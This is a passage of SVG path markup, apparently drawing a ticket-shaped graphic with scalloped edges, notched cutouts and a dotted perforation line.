M200.884,60.603 L200.886,60.602 C201.222,60.602 201.500,60.877 201.500,61.216 C201.500,61.552 201.222,61.826 200.886,61.826 L200.884,61.826 C200.545,61.825 200.272,61.552 200.272,61.216 C200.272,60.878 200.545,60.604 200.884,60.603 L200.884,60.603 M200.884,57.289 L200.886,57.289 C201.222,57.289 201.500,57.563 201.500,57.902 C201.500,58.242 201.222,58.516 200.886,58.516 L200.884,58.516 C200.545,58.515 200.272,58.242 200.272,57.902 C200.272,57.563 200.545,57.290 200.884,57.289 L200.884,57.289 M200.884,53.980 L200.886,53.979 C201.222,53.979 201.500,54.253 201.500,54.588 C201.500,54.928 201.222,55.203 200.886,55.203 L200.884,55.203 C200.545,55.202 200.272,54.928 200.272,54.588 C200.272,54.254 200.545,53.980 200.884,53.980 L200.884,53.980 M200.884,50.665 L200.886,50.665 C201.222,50.665 201.500,50.939 201.500,51.278 C201.500,51.618 201.222,51.893 200.886,51.893 L200.884,51.893 C200.545,51.892 200.272,51.617 200.272,51.278 C200.272,50.939 200.545,50.666 200.884,50.665 L200.884,50.665 M200.884,47.351 L200.886,47.351 C201.222,47.351 201.500,47.629 201.500,47.969 C201.500,48.304 201.222,48.582 200.886,48.582 L200.884,48.582 C200.545,48.581 200.272,48.304 200.272,47.969 C200.272,47.629 200.545,47.351 200.884,47.351 L200.884,47.351 M200.884,44.041 L200.886,44.041 C201.222,44.041 201.500,44.315 201.500,44.655 C201.500,44.994 201.222,45.268 200.886,45.268 L200.884,45.268 C200.545,45.267 200.272,44.994 200.272,44.655 C200.272,44.315 200.545,44.042 200.884,44.041 L200.884,44.041 M200.884,40.731 L200.886,40.730 C201.222,40.730 201.500,41.004 201.500,41.344 C201.500,41.680 201.222,41.955 200.886,41.955 L200.884,41.954 C200.545,41.953 200.272,41.680 200.272,41.344 C200.272,41.005 200.545,40.732 200.884,40.731 L200.884,40.731 M200.884,37.417 L200.886,37.417 C201.222,37.417 201.500,37.691 201.500,38.031 C201.500,38.370 201.222,38.644 200.886,38.644 L200.884,38.644 C200.545,38.643 200.272,38.369 200.272,38.031 C200.272,37.691 200.545,37.417 200.884,37.417 L200.884,37.417 M200.884,34.107 L200.886,34.107 C201.222,34.107 201.500,34.381 201.500,34.716 C201.500,35.056 201.222,35.329 200.886,35.329 L200.884,35.329 C200.545,35.329 200.272,35.055 200.272,34.716 C200.272,34.381 200.545,34.107 200.884,34.107 L200.884,34.107 M200.884,30.793 L200.886,30.793 C201.222,30.793 201.500,31.067 201.500,31.407 C201.500,31.746 201.222,32.020 200.886,32.020 L200.884,32.020 C200.545,32.020 200.272,31.745 200.272,31.407 C200.272,31.068 200.545,30.794 200.884,30.793 L200.884,30.793 M200.884,27.479 L200.886,27.479 C201.222,27.479 201.500,27.757 201.500,28.092 C201.500,28.432 201.222,28.707 200.886,28.707 L200.884,28.706 C200.545,28.704 200.272,28.431 200.272,28.092 C200.272,27.758 200.545,27.480 200.884,27.479 L200.884,27.479 M200.884,24.169 L200.886,24.169 C201.222,24.169 201.500,24.443 201.500,24.782 C201.500,25.122 201.222,25.396 200.886,25.396 L200.884,25.396 C200.545,25.395 200.272,25.122 200.272,24.782 C200.272,24.444 200.545,24.170 200.884,24.169 L200.884,24.169 M200.884,20.855 L200.886,20.855 C201.222,20.855 201.500,21.129 201.500,21.468 C201.500,21.808 201.222,22.083 200.886,22.083 L200.884,22.083 C200.545,22.082 200.272,21.807 200.272,21.468 C200.272,21.129 200.545,20.856 200.884,20.855 L200.884,20.855 M200.884,17.544 L200.886,17.544 C201.222,17.544 201.500,17.819 201.500,18.158 C201.500,18.498 201.222,18.772 200.886,18.772 L200.884,18.772 C200.545,18.771 200.272,18.498 200.272,18.158 C200.272,17.820 200.545,17.546 200.884,17.544 L200.884,17.544 M200.884,14.231 L200.886,14.231 C201.222,14.231 201.500,14.509 201.500,14.844 C201.500,15.183 201.222,15.458 200.886,15.458 L200.884,15.458 C200.545,15.456 200.272,15.183 200.272,14.844 C200.272,14.509 200.545,14.232 200.884,14.231 L200.884,14.231 M200.884,12.148 L200.884,12.148 C200.545,12.147 200.272,11.874 200.272,11.534 C200.272,11.195 200.545,10.922 200.884,10.921 L200.884,8.834 C200.844,8.834 200.804,8.831 200.763,8.822 L200.649,8.789 C200.612,8.773 200.575,8.751 200.542,8.731 L200.448,8.654 C200.337,8.540 200.272,8.384 200.272,8.220 C200.272,8.180 200.276,8.143 200.284,8.102 C200.288,8.061 200.301,8.024 200.317,7.986 L200.374,7.881 L200.448,7.787 L200.542,7.709 C200.575,7.689 200.612,7.668 200.649,7.656 L200.763,7.619 C200.803,7.611 200.843,7.607 200.883,7.607 C201.045,7.607 201.205,7.672 201.320,7.787 L201.393,7.881 L201.451,7.986 C201.467,8.024 201.479,8.061 201.488,8.102 C201.496,8.143 201.500,8.180 201.500,8.220 C201.500,8.384 201.434,8.540 201.320,8.654 C201.205,8.768 201.046,8.834 200.886,8.834 L200.884,8.834 L200.884,10.921 L200.886,10.921 C201.222,10.921 201.500,11.194 201.500,11.534 C201.500,11.874 201.222,12.148 200.886,12.148 L200.884,12.148 M274.419,-0.002 L206.644,-0.002 C206.644,3.179 204.065,5.755 200.884,5.755 C197.703,5.755 195.125,3.179 195.125,-0.002 L0.581,-0.002 L0.581,2.821 C2.466,2.821 3.994,4.348 3.994,6.233 C3.994,8.117 2.466,9.646 0.581,9.646 L0.581,12.011 C2.466,12.011 3.994,13.539 3.994,15.424 C3.994,17.309 2.466,18.836 0.581,18.836 L0.581,21.203 C2.466,21.203 3.994,22.731 3.994,24.615 C3.994,26.500 2.466,28.028 0.581,28.028 L0.581,30.394 C2.466,30.394 3.994,31.922 3.994,33.807 C3.994,35.691 2.466,37.219 0.581,37.219 L0.581,39.586 C2.466,39.586 3.994,41.114 3.994,42.998 C3.994,44.883 2.466,46.411 0.581,46.411 L0.581,48.778 C2.466,48.778 3.994,50.305 3.994,52.189 C3.994,54.075 2.466,55.602 0.581,55.602 L0.581,57.970 C2.466,57.970 3.994,59.497 3.994,61.381 C3.994,63.266 2.466,64.794 0.581,64.794 L0.581,67.161 C2.466,67.161 3.994,68.688 3.994,70.574 C3.994,72.458 2.466,73.984 0.581,73.984 L0.581,76.353 C2.466,76.353 3.994,77.880 3.994,79.765 C3.994,81.650 2.466,83.176 0.581,83.176 L0.581,85.999 L195.125,85.999 C195.125,82.818 197.703,80.241 200.884,80.241 C204.065,80.241 206.644,82.818 206.644,85.999 L274.419,85.999 L274.419,83.176 C272.534,83.176 271.006,81.650 271.006,79.765 C271.006,77.880 272.534,76.353 274.419,76.353 L274.419,73.984 C272.534,73.984 271.006,72.458 271.006,70.574 C271.006,68.688 272.534,67.161 274.419,67.161 L274.419,64.794 C272.534,64.794 271.006,63.266 271.006,61.381 C271.006,59.497 272.534,57.970 274.419,57.970 L274.419,55.602 C272.534,55.602 271.006,54.075 271.006,52.189 C271.006,50.305 272.534,48.778 274.419,48.778 L274.419,46.411 C272.534,46.411 271.006,44.883 271.006,42.998 C271.006,41.114 272.534,39.586 274.419,39.586 L274.419,37.219 C272.534,37.219 271.006,35.691 271.006,33.807 C271.006,31.922 272.534,30.394 274.419,30.394 L274.419,28.028 C272.534,28.028 271.006,26.500 271.006,24.615 C271.006,22.731 272.534,21.203 274.419,21.203 L274.419,18.836 C272.534,18.836 271.006,17.309 271.006,15.424 C271.006,13.539 272.534,12.011 274.419,12.011 L274.419,9.646 C272.534,9.646 271.006,8.117 271.006,6.233 C271.006,4.348 272.534,2.821 274.419,2.821 L274.419,-0.002 "></path></svg> 